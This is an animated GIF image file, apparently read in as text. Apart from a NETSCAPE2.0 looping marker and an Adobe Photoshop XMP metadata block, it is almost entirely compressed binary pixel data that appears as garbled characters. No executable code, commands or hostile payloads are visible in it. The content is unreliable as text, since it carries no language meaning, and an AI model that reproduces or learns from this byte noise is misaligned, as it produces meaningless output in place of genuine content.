	����ji��ԉkX���骜�� ��xm薊��ٙ������6�����RI�������ǪiU����OF񙧹��R<:�:8wqrڝ��������������Z^�?-HP ����`_������>75�ý������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:9668B7E00DCF11EBB67BC998204D359E" xmpMM:DocumentID="xmp.did:9668B7E10DCF11EBB67BC998204D359E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9668B7DE0DCF11EBB67BC998204D359E" stRef:documentID="xmp.did:9668B7DF0DCF11EBB67BC998204D359E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  �@�pH,�ȤrI|��b�y>�Cc��n����5,�Ӵ�{޶��K�s����^�8 23~		���'�022�  -`RhgVY�`Z|Q{ZC^��x���������a���YU�N�U�Ԯ���ٱafi�\�n��i�&C���۬����O�Xc��b L����:Y�/�}Y,�W��,(� �� � ��(ң� r(p�Ã;y�`�$���͛8�@)�s_��2@�$��+�ezRTvi�f�����J	�,Nh�@ �E��zM����t�Ȍ 9Z 0�`bZX��k����hu+��_O��˙�S��aU�rA�t�e�͏z6щAV�8��
2�oR��!w���(��	y�������ѡ~�I[���AS���aF&���Y�2x�Q���#�ȏ��w����<���S����g/���àH���E��G�w	FSu8�T���@94  " VXa1���LpB%��Rx��*.�C(
 �J���ƚ���
a�a�f�� u�)��)Z6��y�̓�h揔k9�3d���cմ�j����+��([=uQ�9���o�uG�X��v��\s���2k8�ܓc$�v�m�� wKJ1PI�Pz�H�V*i 1 ����#�}��jj��6ΝD�L^C&xJ1��I��,�� 	2 ���0�!�b	p�L � =x ���x��8��+���q��_` �-�����Nk�]�+���$f�YVf2P��o��y%dRR�����S�=��M7�1<Y�B�����&�ٛ;� G�E�&�ݡzs�J��R�d�'/T������H�]9H�CG���^z�-4IB��C��S�� 5��jj���T���!끴��d���2�9�B9`�9|u,��(��:Ё	f�p���m\ŋ*�eSʎa8��~�V�.?>!����5��ܒ���r��IyE��TA&��l>/�jg�j�B���D���,���z4�D�=���p�c�wn���C���'���2�
���Ȍ�+����H�ĸCyA����4�zC�@������b�������J��)�'^H`�hV�cI��拳�j" P `r@� �U;��DX� s�� P�qao� D�4�qsE�vD.!r�����,,�1�����9҉n2O�T��Ե�t҈�OBc9�<#2�Ӈ�6&2�x»�9�w�R��G��E&��9��y%��罗!�:�$s�7=�Od����T��)�'aOI�7�J�/=������%�ˏ� ���	�0 .^��ը�_;��� eP�w �T0p"@ h	�> ���2�L�.�f�&`��po��p�W���F�S�w�o\8�$С��Df(�C)2��3��Rd�0�iIs�Ӊ>WC&hh���W,dETP,Y0�ҕ��`�Y�!BxH��lzԡޫ�׽�a�{5��F%r>� ���A�%�v��V`�2�%g`��t=<U�&��P�g����(@ʦ:���Mt�*�l�@��b	A��:��uE l � �3� ���k�H��*��o�d�'Z3��E p���S,�e��ȜBЂYLs	*8dK�j�<%S��l_K��g���mNs\��T��D&"]�YH6PL8D�ďh���^DZ�i F6�Z��ɐ{�cBN��j/Pz����n��;<X��,Yf	�55�&�;�����5���Z@�����JS�JߦJ�&T�ڍb��DI�F�hɲ�Z��xZ�Mm~�>D2��Q���b�f����h�t��<@X���a��b��8 ���R��Ѓܡ���'e��:ҍ���F��:�V�;�W��&o�8;�탈�P��&���By��F�c�xru��(�*7����{2�F����Z0JA�R�<f�#� ~��)�<�@�6\�|�R���A���������I~U����[��l��@`��r��%�  �jHEQ� 0�*��mQ�,`�:T�u@�1�x�%��Yq��Ǻc;��Cđΰ.��DX0�ș<�(gm%��՝3\pӋ��KU���ޮ�a|29��!�Vk�mn�֣޺������pL|P߈�c->*=�FP�+)�����|�q��}��T����0���ڧ0DP�)$ �4�K�-J�a�Ѕ�ԡ�8�!8��Jڴ����#f��ʳ0pH�L�DL�!�!B\�-,J�,�G�ˬD':��,�-0C��b�M�ݼ���������[�c$�c`�f_mD7���6��[�� F� Ph�nɧ�q�[q^�\g�㲬���b�o#v���p1G�d��#s��Rf{�Y�D�qP��" �A��[r�� 0�nN����з��
`��TM��*��G���>_B �j�^�;KG��yg�������
�z��V� " �� �E7�2x �vm7C�'�n�W���*�w��w:Fm�#x�9FQ��m6f��/�;�4C�y9�6�n��:xLl�y�2f %z��<#e`0��waej�F�%��<� �X��g@l$@XP�6c*|||�q\܃RGb�W p('spR�S�0PӇ�=Eh� +�0 0�x�7}	� *��fg��6�k����rM���J��tMg+��u��wT7K��\� V�1e�$Ca�n� (�� 
� H)t�'�=7=� ��v �$�v�X|mI�aXm��s�Gx�` ����9��_�;��t9�6�M� ?H�=#��=��>h0m�GoxG�`z�0B���BB�'� >�� % ��%P 	��9#��Z%c(!�˕\jh�eFf2(�e�0�5� �vs5�h>p�	 �4���0s0�0�+p�G�}� ��a�v�xi*W6�TH7@J7<֕���UVp�@��` b�=�������A$�0�]�a &�
�V	H>/�wy,��A9�vȖSG�8���D�w~�!Y�tKxYt�o��m��J���������a��Ƀ58,�u	�OeExZQ��	y`�{ ���t��C� (P PP����	%�jeG��'�s�ҳ'��:}�qu{�7zuՒ�W) s+�]`�+��>@w�P2�h0@h>P�9�},��h��OiQY_S94�T�f5Y�J����R��� ���U�b9Ń%B[@���pr��1 :�p�C
��,�6p�4�҃2$�3$,�Q�C��X��?d�yNځ`�_�Vd�S��Oa0C�uyp!C5ȃ�H�#2԰J=�n�I>�Y�MF��H&��xC&�TL�+���@��~>�( �WP �w:����q����Yr\��GfV(��(�@a:��i7����t� ��r+��9�+P� %�B� ��	0�E�)P{�)��Pyi����T�z*j�����
	���P��PcՓ�� 	�uBA�65�utI� Z5�I�ȁ��4}�v� 
YP~I(��<j>�c���1��@e�v�Z�cm�  ,!C�L�)�4:b�y�A'a���nT��o~�P:]Z;��[�2QAG `�vZ �P�zz��&둇�.���I3�3�))gO�q_6,3 a0@��A ���Ч]��}H����	 �Fkз���I�p�������k��~�eJ�>��/�9�8Q�we���z��.�����*"P,~�S��9��+�	��
�6�E����M�I�t¡�:��A�g���Z�A\_�F28��A�n}��mA� xU�Jh��h��6����n�y�F@gN	��p<I0(p p(p�xڅ\���������3e�5#q���r��A) @��@�Gys�ˈ�wL;�|���T�+�}�7Ǜ�p~��~H���pz�.jK�m�{�� Wu�
ƪ�T��@e��� �Z}6E5�Q�[}�5��X�r���q�ؐ��ǍZSx��y���k������� C��BG��Rח�KG7x�a���Q@���5S�� % �$�K ]f����$�G=�A��e�(9�!C �D����*7 �+�`�S�@�����	@�	t��p��XqJ
�@Z�T@�T��٨
���l��0����m@���2��&,�����y�(췶ַ�����m���B�9|�أ�
�u��+�ΣR�A��2�4:
{ b����,�+\�4�$bjqy�T
l�PJ���f[x<�����	�Ė3/V��<]��|2��Y�J(Bg� #W˛3 ����燅<h2���}�ɈP�� @T��wț=��=��I�Nu�8�J�i����dm0�| �x�5"�,K͕���'�D�	a"����!R],����ڄ�A2�`S����U���#1�@�Xl���N#&
,у?�
��ȁ\ ��rβpU�����`D�P�:��k]�f\��7��@�Y�%��i�Ak�ج�R#���� �u�'Ws�7i�G۾7���gp���}��@Ԫ�)���p�ɠ|�V_W�}��Ӷ�]0��t;�C�Ċ8�X�X�Y��YW@��� ���+�S-��ڎr!
¢̡�AjI&ϼ8�,�f�CTP��o�If��
L�y�,��   pAXlW>:X�?$�g�v��g7���m�؊�0��X���L���\'PZ�:d�l�>�M����M�	�L�Y��-5ӷ}II��X>uhз7��GIs}f��g�ś/� �=iB���U�U���L�ܑ�ƷP�`��I�*܄�,�{2�|ԫ�/��˂; P�0��Q]�	
^7
�(L,�ޒ0捵�k����H�M*>�%���(�o��M3x]�I���" ����"� 9؂��@G��}��s�7;��]�9'��KpI�d(��*������;�cx��i8���@�9P�3i^2gM	 4 5�6�Ş�X��;�I>Nn�1�6�U�?�!��M����8{��ѭd����=��ݵ|uwP
sS�tY����}[����=,� /Ф��n�͒s�Q�͹]
���f�	&��wpC��(B�p�'��T�7��,S�90�J�n�"<(1�A����	�~"��d������~@dH�q���A>�\��s�W=���Lh@%sXK�#∇��jx7�NUi�E5�@�X6���ӽ
�H���|�=ln��݄�E�uY�r��{�k-�pk����4�.�a��;�M�v���X,�e"f�?��4�v�W`�:�v|� j	S@Ί�p�+����>O���%�I��ù�m��N����?��_��������ah�vs�	@���hd_��w^"05�~^K�&���5쮉Q��� ���X4��acX,J���.��F���j�P�C��>���ڰ^L��Ϛ�0���ut��	+iDE6Z*8, <r>Zr���>��>PQ2TI6�ʺ�j��ʶrk{}�853 L<Z r��ed&><bd.L�g:N&::>r ,..d䠝d<d�'�~���=:z�'�/A2�`A�M @Q�A	(HX�7���|1���kcF����hAS*T��x�# o	N�X �):�l9�ϗ'���B�L�H��D�-,,�@
�f�JA�V`�J��U�+�Q�� �(��Z	u���,w��j���(tڠ��60�]y���`� ~;+t�Xx �J$딃��%�J�2er�W`�J��^9]@������8]��@��%����	T�g�z���	 :_�DsM⽠��������?��@	% "�'�Zl�ˈ��l!c# l�"����T�Y�Ba��(��� `j'�L8!��Nh*�I )M���dKˬ���a�!�����"�1}|o�&��-�N��$2��b<<h�����Ѝ�n�#7�l�cS�j� ��K�C,�� P ���d��4�H�B�[��M� �"���(j�r7 X =Z ���@�4%��-@@O=`�}�`���;fz.�knwzPO�=�A�_�5h%,���}�AҲ���^x�0{���_�Z+Ou̄ |�	�gZ!�*�)E�iuO�0z�p��|H&F��h�Q
 "���`�
r��(�O['��S�Tſ/��@5����+�T�]4�x	�jx@��&��Mȡ�,��NQW)f�+��b�?Yc�O�%B�*�Ŷ�sk��`2�tc8�MN�qђ p�YN.�	�r�.�lؑ��t��Ң�6���o#:�$��tx��zB��QЛ���-��qlK�B"A�I%����>�b���I�
O@��N���L�@]<P ��r��F�|��`�B� ��A+!�{8�B�$�3�	0����X�7�;8��Jú��<X&�w>��Af 8��.�dO(�ӘBhDԠ2�
n`E�ˮ��(`���iAN��8��S�!KL�KAz�,' �!�H�� r�����O8����|���1Xᐆ�ЄOt�D(G(.Ǥ�jU<�?�%��qkɜDZ�L8�g��	�7�<!48������u��h��`8�@@|��#$@y˫�@��� ��`"�ϐJ�XdNzQ@CU����Q܋ _28hc$����� ��^� HM`~��Y��@`�T�����>A��Ф��(P�j�I�_<7�H6P5#R�`��j��"x� � v��Ġ'�Z\� 3v o@[��\ � F�V��D� h	=��P�[�>?� ��@0X���A��.7@d�L��@O�`�"^"����6������HG&� &hP�:� :�G>�3Bf�C"r,F �ڼ%��y��S1A�Ǌ88x���8�IRb|�%(�g�:�a9��P0���u�m)\& }��%`�? b�NZ�S��ք���)�u�z�Aj�h� ��|g�� ���<��a��;Y�mᐁ�r )@��C��*Q ��@�DA���~�#��-:��X�bhxA�g�om-�F=��l��:��?�1.&ȋ� �;z�	$�,a�N�9�nugd]�P$���v�-p lP�G���+;B"�7m�S�1T`e��W쁠NJ�'��U��D)+����*���q�5�ȴ����j�����`R�ˠB�y�e�F���Ӿ������F���C���A�z�;<����34%R*��8��" ��W4�9W/e@c��->��j������� ��.tA'`� �?�E����2 ��,�(b�]p���J����� ��3� {liRP@
�K�{���>���H�����>����CT�B��M%��A�BM2g�Uڄ�Q���'m���a'�e{bG� ñ��� ��	! p ��
@ڙ-%aK@%pR�
���F�1���D�Տ�Md{ъFi۲(��$�A-%�x�P�Oxb�� 0 �<)UK�2K,�YqU���@vf�x�����[A�lw ��c$����7���:P��(���t��i�y���xt �k�!�Y,��'�6Y�Dqݓ��=����5Og�"�"�6.LPd�C5J��ȂG����F{��f�:�҇;"pȔ]����TqS�2l���g�]�
����7<��a6�߈M&n��̂��`P���b��7�0�C�*M���@& OO��	;d��<�?�^����1����q7'( ��s�� �������Ju�� (6���r(:Lg7��ݮJ����|cJ$$f-rf��Ng,���K�n��m$@g�������ؒ�����r��h����Tp�6���1z�50 �HI��ɼ�0lC ���` �\f@O�����`�~xc?�hRR�v��ki�	�N��A�J?6���`i�N�p��P�z & d��&���5TD�dfhG8 � N 2�T*���h(<h�@�N/�����Ҍ�v`%^ �b@��RHZ�D�b��*	�vK�N���.�kUP%���s&�"�C"�n�.�o���'l��-��
����؆hf���.*qV ���]0d �b���*������6�	�.[�;��� Af���`	��$����P!1��:�[D�P�Pj���`�@!ɦ)�k�R�7J�3�F�Å����0��؇R�iNl%r@�(�ة%`je �C^���?�&�m%  ���f������N1��	�  ���z��if��l1,��P%4ʇ$�"�Nb@ch|A�p&[R�������)Ҏ%x�6Pبq*h 0���e��A��%��,@�R?����U ����sZԊ=�$�R���P2@/�i ���Ǵ�ɴ��4��!���P��"H*�� g�l�ix�.��ҡ-��>�\<槄|PT��' ��n�4a5�c��B�Ͽ���$J(#����o�^@�R$L>c`}�V"?���:k�2/�ΐW�+Q�#32;��6��UQ
H�-����$�"p�����1x�Rb��/Q4	�^��z Nk �i�1�R2%L���	 ��E�Ģ�m��65!D�8� J3�( ��x@�0a-L6O�8��"��(����"�@�����CH���1���B	���&*��Z�%��:k��AubE4���Ϗ��Г(��b.����(	�F4q0My ��Z�Іȭ֒A��t�p�΋4ǜph��oA�R%��p�x�z֒�$�$���� RK`�+pk��DD�R6 ��2ES�0a�����2m�1!�� *;v�-�?�t3� ��[ ��P]�	&�`kJ�@�  �˔a&�A
��C��:�>n�KusྐL}`��*�Q"HЭ�,�~O���`��4(���H�^�`l�a�VA�f���Gʪ���`;�R�A^�b߲�Fte[ k�1��ۏ-�nLࠎնglЦ'VeUVp�$$��z&T[��UX�(f9+�զ�R}�1Z F�U"��E7 �p&;�0qd���[��[7\s4 b�	��\�cRΟ>@�Zv�*%܁K��MT�& �ϼ�H`!�a	��N<�e� aa��0�v�?�4��L�l�z���� �!��P}| ! �Dji��!2�j$` ]r��=�	6��;У�2� �lv���I���J�@}AЈ( �s�f?�r�&w��?O���i; �OWÎCw��k�Vk�� uFR#uU�r�a�������/fVm#�jJ���	�(3����H��.J{3��/�n[Wp���2}Aq���J�tAI�ADE?���P�PM,c^��&8@$�o^ R �n���v�ƣ]�6$�u��uVv1.<�b!5(5Ң@�f1�w��,��~/@�`>(r y�X^��Bs�;<� �6�aDE �Pہ�:�-&�TU�(�$��$ ���)%�^ �	J�#l�i~��@O�T�r�7��kkS�dBAc�d�XbX�R���9 8q*ugL�n�kx�6t�`.* W�F�6pQ�������:M3nP݂��}��]/�j6���!Ew�5M�`@_��&0@ �!��!4�K���`���*P��L�Wv��P"Q,FA4`�t��	��npl	1��f,a����D�6�А��0!@`c��r�n�I7��YuR��=#���H�0�{ @M5���%t��T���V�A0!jI���R	""{���0�l��J!OV��v�)2��aA"�H"����a����Cq��Y,7\��[�9�����4���O��@l���^��idƍ���k�s�S@WϤ�fR@=�u���Z�����"����5��;ҕɸ-��6 ɉPw	�����^��b`�,J�ڪee �
�_ (�����-�%.߄	 �����}�=����Ay	�.~-Aہ�:k��ǂ�i�����_I:�*eux
<��� 	�f�:a��-�r&O���޺ �-`��G��m�1O8,�:�S�؄���4�7�)�ul�,;Q|ɆY�$��ݙ�����9�֬�4�n�N��"�yS���7A#�� �sV���.:� �8�.j�l;�b�C���P2�ƭ>�z�>_�X|p�.X\�L?��?��d�*e����"�Q4 *aip��a�u�U@�2ͯ�[������	(���M��B3�J�.����!26��|D�o/5pn7X`�]�����al M�E?��5��KX�7|p%ڏ��9P��8�$���K  �1a1%y�n�q�ډx5����Ǥ�5�<O�p.aQS��V���܂�R3)�j�7F(�)R����8��L�k���G+xN�M�ˀ���H@�;ǽ5����sN�|Ͻ�b�i;pHp�=��,�ݳ�����{���Mu� ����������ѣғH����m热ANk"E���g>�rf�>��_��_*����y�#6* �5��ڙ��7��$�pMq5�$��� 
|�XK� 8���όx0����I�x��/��Ы�\��	�� ɿ}ɕ|g V�$�V����?�7VŶ�'t5E�:oM4���S�)�n)t�@aU� x�D{��S(>{c˿"���~��0��2���_`���ov�"������n��n�$���Q��=-�LT��X�ȇi�hS���Ǐo�g8v?}u�N]opƔ���e~���D�h�!�h<)F[��|B�P�D����-���~��/�<>���0"v�!��d2(����0 �x� 4� �^�(�(H�`pTZZ�`$4xX�x�|, x|���zxĶl< *����X���!<M4,4غ�K���V�,,\t�x�m���tt��T�W��#���Ǜ�T����$8��щQ�"̡�AAZHxa���2�Z��q#G��zH	��	<xL� `�NtH��� N����E�<$Lp@�P�"�t��ÇY�@�c���FAe�ń-u��"v,Y��;9���-�qz,b2� �P�2�� �`�eo(c�C���)�� ���.+>�Y�Ξ�0Ѭ9F�X�va���4�ՀY����9u洰��ς-�q�̓�ɋ�8���K�'�~PÆ�Z�E0�vV~[���`U�g�!�˚av�!{�`�k�'��o�"U�_�M*�S�9� hO<���	� O��s?���
\q\#��W,tE8�H�KE���@/�c0���1��-��=H@��=L��O ���;��LND�Q���A�
,�f�w߁�A,���Y䀚�kj�H'��RW]����ie����*� ��*� ��!j��%�Le�M�Xd�If�!@���r�pJ�K4qiH2��H�lj��k��kkix���A��ч�%���	���<�@�=]t�2���t"` !��zWv����u���l�K](����8L1�D���5P�F����}X���7�	L�0�������p��H�C8��3�	�a��� #*@`�G�o<�5JE��S^��.�:E,��#=8�;��B�����<\�C<�pi� �B�^#�H�ߍ�`&�c�y�i�T#��X�ݺR�,��u���S�]�D��`~��b�Y���R�e�ZZ���&�:.�������9��Yգ��ء�Y��h!~�'H#����c ���߾6���rA�4ԃ�����p�1$bn�9HPmֱ����eȷ�L�le�_F��ېlu�0�
%�����^�Y�� pA *Ȁ�g(�E� ��M  ;dn	��x��,���x`���d>q�O�F���D
;�.�'L����귃���U)F׎�� ,/XU�z�&���O�"���2X�)�ыV�b/��V�g8��o�s��/̀Qq���f �
�Č��*���U�C��d%/�����r�~��E(���:7uhv
x�?p�~�_KT��r����=@�ԃ�L2���W����ד�����=1_0��y���LN @�iL�Б�8 P ��a!�`���=��!���-<A�&D�ЁͻJTX�6J�#h����3��%/��p���r'��Թ¹m�T��f�5|}`�!��G �$��#ZT@�aZ��<���%��\\�B�y,
3|�WJ1n��
K7eFP�@�XAKgR3�T͠r�#k\�0��Z s�~M恗Y"1�1H���)'�  )|`�(x` ��  `P�������.���omE���JYt.�����S|�:@��2�@6x��h���L�C}��	tBb����"�P�B!NT�7	�pn��L��!��� 8Љrf5)B
U+��zОX�": M �:��>����
����'�͎`'E�lC���F�e�p8�!ehH\L��~�.��L�Jz��YF�4��[8n ��)2�0+ӱ�V7�M�^�$l�VQ�@uD ��,dh �^r� ߠ�����	>���Ux ��>�Ĵ� �`W�T�J�����)�3�e�T�x��H0V�: &*��1%4!
-��ͬf5�(+'9�E �C�E4�!�" 6 �>1pŁ�8�x&��@0�Qz��!� Y	���9a*���p�s�L����n��=���C�ZPZl[ϒǵ�����Jd!>`�N��L�ea�b��J#�k�:ο����k�&O��?�)�V�T�� |F �/YTkN�FΈ!\�^��� �~a�&�Q�����]�غu�DX ?=�k���׾�+��(r���|g(�� @)�"�G>�?I�\��3+�.G�@��At��@x � ��t쁳� +�8B��
Q�  x`�zJ�;��MM�
Y(��0��͡��W `���Cd�
�9�*J�&�1#���{)��R��u@�Ũ��!��"���kJ{�z7B��Mul�����cu��K�N�	��9�[�j�~�u`AhH">VWu���↎�(nb���ꂨ��Z��7�$���R-��\d1�y��/�x�`���ID ���5��fIg���;|`��0'�Y�4Q�1b
�*X�1���Y#� ��}"�t:�9��M8h��K��N`P-�K��X� �����0�-�A�t౉ihd� @��j͍��B]C��Wש�4ːۀ�C�J��H�Wd� �����`��R���`#@�j��k�Ak�5CT��8@*�iy@b�����@��e��p��|@@�
���7�C�B4� �-� /�B�a���+<�?�G� �e�*��p��I \ �,߄��<K�d��i��a� @LX@�,@;9Z@Sǌ$d�Ԁ�}�zxS#C�mD֌I��ՁOu���E@����O������ш� `�1&`��AU<`��&L������	��U$����p��Y�\� \ڥ��Ѣ�Z
�
�c��� <���8#�	u�芮�RS=CT��t��#X`z]!�����Ǭ�/��(t��| 7�AE�IC����a�� P�)�����^��Z�ɒG�K��j݅@@��,�����@34�&`���bI_���$�L� <�g]�#8� l@�����"��*vD\
uuE��P�� �=,�=�D�2�\��T�2ZW>�E�X�����Hß��Țd�� R�X��T@o�Nℑ;Z�e�%�s��<_f��^
��!X�)ķlG@�Rb4!$���N��ķe�C� �X�, G)|��}� ��av^n��\McI�^J�R�}�D��k��RA�'��< 
S�\?�df]@�=��iٖŃ 8 Q��b�@)�L�I U�v�@�ic8�[��Wr�vdf��%��%���E�2��M��fY���iԹ����DJ'��7���c�\Mq�����e� ;��� ��
DA� �#>N(�ck��n��v��'6�(� p(d4����C����&p�&O��D�P��6�!��0$�����$m����y��F(�_,c$���DTЀ>\�-H$�#2�&�z��<l�|_]�$H\ <���E��D@P��F�0�h�j�&��mR.%?��"~�	� �����@�ID� @CtR�`��d|W���.��<���҉8 e"+;�(�(�`x�T <k|&�����恥
*��?�<�ݬ�7Z��*�D������ySS@�9~^���I�����301�$��a�f���ǽ�+ ����C�@���P���� '6b�$�zjZ����2���B�St� @ �Iq �7���L�xj��V�%�h�$�	��TNi�0$8��_x�+�e$&N-�,�ox� �j��̱��e*�^Ff�(�h � �zQ������� $8U�&�O�j�x����
�m�����%$_{��*��R�!�높Oh��,���hO�Kv������ D�B����q܂0��i�t��uCUE]��C: $4��(K�b
P 
��,�MQ��,GЌ�v���)p�\2]\R��<������P�>�̖X��ŋ8Ed$�"��oO�{���c�����W�mg�`� �@e+��E�x@}|�5(S�̈́(��r�z�������KB���I{xE�TB�j�a�G�8@+<� ]�(��
��Ґ��!�
���4WC�oUaܞ^��9�A�o��T\:��@�T@r8�AH�� � ��.�YW.oGЃ�ff�����v��cr���f|Z����J�� ��uc��"d�"�]�Vǯ.B9�!���-���fV���opj��/�v�X% D�`:e��X
y�n�#(�}
�� � ���^\�)�^`T��B�L �2P���V�	�I��d@��#�(zA�>�n�e���O�
��g�����I�D�g�˽,	`-���_wD�rq�\M.!��ʀ�q�%���a��i� �K�zG�e�1{�)�EU#|��l�B�*4�.Z�T�W"/��6�#�ɿՁ}��V��'�F�AB$�N�I0o@������($��I7&���H,�)H@)��-�B.���At�2�2�3����XK���JpT;�3s;Ж�@-��o�-$>@p 
����M�(/8k��s��@��3+�s[�9oCd��s~����BQ�)�+��b�t' �i�M@��Ex ���D�Bc���#�V g��p�
�
<D X�X��������<p�6�4@��0}B$H����pC$�VD)FEqx�.���}�R�#hh/�tT8���ӆG�Ng/4���(0� �@��@�x7fIuxO�x�4A%^�&�H1���/�\�7��FL�ZG��1d�J�1�5݂^̌:�������d�zec/��`/v��t���6c�X}4�J�d�L t&8fA߉���/gc�q��X�]��`.�?��0���C?�{�&H�$�*����6��t7��-R _�UC��Y��V���ts;�-����K�}OC���Z($�o �fiT#H�z�&ЀxǹV��}@D`ǜo� �)���������h0Q,t�?�J�ed�^�t'㻁�T�3V��(�MMD�A���hxߪʝ�{	�zI-Ap݋�E(D�/t�@�@�k��kFf�8^�x� �l ���1�x��D��4Y�������:�@} �<�#��oЩV��9��T�>�/�SDa${�S
+�M4�P�݋,�ױ��@�e#s2����)� x�';��Ād�:x�X5��` 	\%����B} �Y':�.�H��ˋty�Q�Zd��bvZ^����n��	��
(���"��	���;0�:̑�+t�8|��:hF���q���~�ɲ�?���l��zS�4�mU�.N,����Gw^�Ї:T B����X@I�FҺл�<���Ϝ�;Y��1)�G���=u��(|؀��x~0�óC�ϔ�k����@@�˺����4>8�\�;��3�y�;Vp�y5���"Ҫl=vuo�� @ �I�߫�b�Mz)����EE"��z9p�"q��I1=!h �#��c帶�{"�֣���)ߋ�X` £�.��A�0*Ij��|����-�V�r � g $����$�	����@"����14 @p̱@ �!�$0�����t0@p��X�Q�k�qH�b������bX����y�8��؀`ȪBN�96Y�0	���{�{��0k!��y9�C'/��LW_gow���������A��o��G$#ӇUm�y�P�B���' �A Ƀ"k<y8���޼)c� ��!2�ȒȒ�x 0�a��3�T�P�%�ugC�R�M�>��]���P�V�]� �� �y�X�@D�$QL��%Z� z��Z2��,ӁfÂ�Z�P��L��r $�� � �������C�rl��$J>���ɜ(R+�!.SƁ��j�F� ��. tX�#��o �J�<@������s�(�G��G��$U��-�襖�h߽~�?4Ҡ��V�@��Uk~���H����d:d3B#b$5~z�,Zc��$+6�R{Ay �(G�<�0x*�W01��jL?g�*,��,y��D��l9��
�Ȣ�c�Y���;�d�����|� �p�j�����-����n 5�PD�F�ɂ��D��as�8(A�U�p�6�jI�Tp0&�BE%���K��,L�r���x�G�	������TPzh���j)FT;=�*�K�{��|q1��ʏF������x�!RDR�N9CK@RpA�Hq $gh�
���3$:K�Du�j�(PQE
h`�SX}e���ȱ,Gq"#x@
H� ���T9#}聞�S@��(r����L�Aa?��,`��� ����#�K6 ��7IE �3����P �M�
8paP@�FP�i�3� �#���i���68,�na�XLE�������i�z)١�gk(�Mt�Խ[�k@Wy ���~6X���ʿ6$ �'%)�ȐvZ6�v�V:z�C<�,1�a����]7���F��o�w���߫��Q8j�����,6	^˄)H�$��3P�� �D5v�����,��-G���1���Q$��������LRCk����Qu�NE�(-9��|�	d,cSs�� �-Ujk���$`��"ƲS����L���#6 T�C{���&���ox[O�< �F@�U�ϯ�8b1?B\�x0�m�!B�0�a��1}lDs�V!��:숁��X �ꡭ�m�M*d'�ݵqwt�]V��6��8�S)(<`Tɛ�%�� L0(���g>
Fe=(����$ �!��ȅ���Q$Q�E�f����'�Y�%xP@b�,U��`` �E-��l�YJU�R_j�����n�Ia4+��̈́V�8�]V5��C'��a&jβ`W  �.���O�N�8|�Wm8�\Ғe�"1��@EA�5&���NP�\ 2�2M!N��mA��X�c�F��kq�#Wܠ3�� �	 -���?�jy��C!FH\"C�CFC�U��Λ�,@
������
�~���)E�	��F��0� " 8 2�0)^��6k����V�=@��!�Z��)�AQ�;a�v����l�$��EѤp���I�!Ҁ���ݜ�&4�S��ZO:����@c@<��D��c���FZ�V���Tq��T$%��R'��z`�@0�LDL�"��*U����+�@t)���J%#T��C��|� @�����d�2Iӓm2�Ɉ|�*ZP*�m�}E����5P��C{��,���*�Z*RX"�D(��"���Y�����6������LCp
 � �U>�Ӌf33�ZB�j;�hA���#pr�ʠH��&�ZG���Ј�}l�N���YPĝ�$m��eZ����i�Z���r���jF
&��,3(�N	��f���&G��ܡ��$�l#��b��Zw �ʰ��RQh�aD�&��@�% ������D�Y�gS��צ8����F�OJY~�J��`cb���*���QH�
0@ ��e,,#@C����޸�i�����'K��: ��채1(	P4Q�i�Ќ����&�b� ����[W\DԻC�l�cO�r/Dv�I�u�WƲ��i��Xى��l9�,��N'�гn��	�a	n� �����o`�ǯ��o!����I�T@�7�y�oN/�l�1Z4�{p�+` Ju0v�4��@�P72k|�z֥}j��A�,�5M M��غ��F�E��O}��A�f@�  ������F5�K��Aն>�J&�(�����`��e+U�Zc���.K��8��NeOC��"��$��`y�S�M|��T�2h�h���ᰧ���� <�E�!�V���ib�@�dK��>��@k:a9�^?�<&
@�� �`��B?S�;������W� �+,@ (p£�x�~��.����P�믅��S@� #��qO@��C��@�2�Q�1|2#px����	�)�Z��[6j��Q�t�G���*1�� H P��@�3��O�9�P�6�塚#�q+��P�G����]	���=3Q=�=�xț�����,LC�ؓ=���c��k��3��4��e�[{"y��n0�	���! ��2 ��+o!�S� pC�! ���>�
3�9�8��`�� �K��[?�(��ɮ튃��� �����'��0��r��`����I5���]\��㯸�$x�͉@���Y�@�i%s ��`���=x�(A�Ȼ�s��S����p�g;�������B��)Z�B3x��:�q@B��5�87b�͓ؕusBMXI�|�ס�B��K�3���h:Κ;4LC5<7tÍ�+���*�WeA5 ��@��XD���k��E� D1�gA�TX����>Kt���DN��x�D�(	��|�?� �k�+H 'H� $���єY�AR $M��d@_����.F ��K�A��c���e��������EAi�fG
p6H�q��@@�`�KQ��� ��xt���7�q��r@�e�˳#����4�3�I(���B.|H�+���M�8�v��BC�Ώ�=wZ��wK+rI��ѫ�����>�X�I>�9�p��s	  ����	�H��Hx�ĥ 4H����q���G�PD4�H����m��z� �F��ʣR>��G���*��<0��t˷��`�Pj�����KY�K2,%L��ʖ�A�^� �� �h�� P��P�%��L�����Lv��چp�BQ�C����r3:'����Q89��x�|cHN�-ʪoJ�T�1��!� �AvN��758���*���E��E`z����2&��\�n0#I������(����D�S��� 
���9vp
�*��
���~y���d�J� @��Wm�LӴA��	�
��\��
��_$&��� ����P�$;}4�˪�����
UP�b[��Q�n�;�.B��\5理K!���Р!Ž�P>fB�� hRS���GBB*݄1���R�z�n��|��xS���B�R��ـO҃2�% �H+{S�tS�p� �#Y�ڈ�V@�2�
a�� ���N����
 ���ؐ�hE�1���T��D�PϦ�T��Dw�T7
��E��υ0��*T� ��J�Z��K ���R��C�]�ն\��
۫�:b|��G �d5-���!��mB=Q���e0I���%Ƥ UL��T�Ac� ���X��
